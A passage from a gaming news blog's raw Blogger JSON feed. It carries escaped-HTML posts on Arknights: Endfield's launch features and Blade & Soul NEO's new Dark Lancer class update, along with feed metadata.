#333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EOn Talos-II, players harness the Automated Industrial Complex (AIC), a system used to architect integrated production networks and power grids across the wilderness. As the Endmin, players must manage these facilities while defending the Civilization Band from organized raider clans and investigate the origins of their self-commissioned \"Zeroth Directive\".\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/tN80M6IEMo0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/c196f18f-aaf3-4497-aee4-38e53f49718f.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield ‘New Horizons’ Gameplay Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;leverages the latest graphical technologies, including native 120 FPS support, realistic snow-stepping, environmental puddle reflections, and more. Players can also toggle NVIDIA DLSS Super Resolution and Frame Generation independently. The title includes plug-and-play support for both PlayStation (DualSense \u0026amp; DualShock) and Xbox controllers with haptic feedback for a premium, tactile experience.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETo learn more about the game, visit the\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u0026nbsp;and X\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/x.com\/AKEndfield\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E@AKEndfield\u003C\/a\u003E. For more information about GRYPHLINE, please visit the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.gryphline.com\/en-us\/home\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial company site\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/699300967282957961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html","title":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});